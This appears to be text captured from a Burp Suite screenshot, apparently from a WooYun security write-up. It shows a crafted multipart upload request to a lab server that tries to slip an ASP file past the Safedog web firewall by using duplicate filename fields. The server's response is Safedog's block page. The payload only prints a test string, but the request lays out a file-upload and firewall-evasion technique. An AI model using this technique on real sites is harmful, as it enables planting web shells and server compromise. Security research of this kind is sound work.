 Go
Cancel
< ▼
> ▼
Target: http://192.168.65.129
?
Request
Raw
Params
Headers
Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Cookie: ASPSESSIONIDAQDDBBCB=NAFNOGGBOMFLDIANCENCJPIF;
safedog-flow-item=C0E34570D7D00B82F9C77056B2D008D9
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------15377259221471
Content-Length: 492
-----------------------------15377259221471
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
-----------------------------15377259221471
Content-Disposition: form-data; name="FileUploadName"; filename="test.txt"
-----------------------------15377259221471
Content-Disposition: form-data; name="FileUploadName"; filename="test.asp"
Content-Type: application/octet-stream
<%response.write("bypass safedog!")%>
-----------------------------15377259221471--
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 17 Dec 2015 15:07:37 GMT
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
Server: IIS
X-Powered-By: WAF/2.0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif;
color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat
100px 60px;"></div>
? < + > Type a search term 0 matches
Done
3,039 bytes | 283 millis
www.wooyun.org